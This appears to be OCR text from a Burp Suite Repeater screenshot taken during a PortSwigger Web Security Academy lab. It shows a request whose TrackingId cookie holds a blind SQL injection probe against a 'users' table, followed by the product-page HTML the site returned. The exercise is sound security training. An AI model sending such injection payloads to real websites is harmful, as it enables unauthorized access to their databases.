 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
7 8 × +
Send Cancel < > Target: https://0af3005e03a1fc14802f17df00bc000b.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0af3005e03a1fc14802f17df00bc000b.web-security-academy.net
3 Cookie: TrackingId=wuWdhaTHEH7YlKaP'||(SELECT '' FROM users WHERE ROWNUM = 1)||';
session=YRXlqaIZBgLsvK48bb7nsj0gwGup0ZF4
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/139.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
? Search 0 highlights
Response
Pretty Raw Hex Render \n
173 $20.41
174 <a class="button" href="/product?productId=20">
View details
</a>
175 </div>
176 <div>
177 <img src="/image/productcatalog/products/75.jpg">
178 <h3>
Grow Your Own Spy Kit
</h3>
179 <img src="/resources/images/rating2.png">
180 $64.36
181 <a class="button" href="/product?productId=1">
View details
</a>
182 </div>
183 <div>
184 <img src="/image/productcatalog/products/47.jpg">
185 <h3>
3D Voice Assistants
</h3>
186 <img src="/resources/images/rating1.png">
187 $68.92
188 <a class="button" href="/product?productId=6">
View details
</a>
189 </div>
190 <div>
191 <img src="/image/productcatalog/products/16.jpg">
192 <h3>
Photobomb Backdrops
</h3>
193 <img src="/resources/images/rating5.png">
194 $3.74
195 <a class="button" href="/product?productId=11">
View details
</a>
196 </div>
197 <div>
198 <img src="/image/productcatalog/products/2.jpg">
199 <h3>
All-in-One Typewriter
</h3>
200 <img src="/resources/images/rating3.png">
201 $8.89
202 <a class="button" href="/product?productId=16">
View details
</a>
203 </div>
204 </section>
205 </div>
206 </section>
207 <div class="footer-wrapper">
208 </div>
209 </div>
210 </body>
211 </html>
212
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done 11,469 bytes | 145 millis